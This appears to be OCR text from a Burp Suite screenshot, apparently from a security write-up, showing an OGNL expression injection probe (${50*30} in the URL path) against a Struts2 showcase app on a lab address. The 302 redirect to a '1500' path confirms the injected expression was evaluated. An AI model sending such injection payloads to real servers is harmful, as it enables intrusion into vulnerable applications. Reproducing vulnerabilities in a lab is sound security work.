 Send Cancel < > Follow redirection
Request
Raw Params Headers Hex
1 GET //struts2-showcase/$%7B50*30%7D/actionChain1.action HTTP/1.1
2 Host: 192.168.1.10:8080
3 Upgrade-Insecure-Requests:
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/81.0.4044.92
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange
;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Cookie: JSESSIONID=
9 Connection: close
10
11
Response
Raw Headers Hex
1 HTTP/1.1 302
2 Location: /struts2-showcase/1500/register2.action
4 Date: Sun, 12 Apr 2020 06:48:48 GMT
5 Connection: close
6
7
安全鸭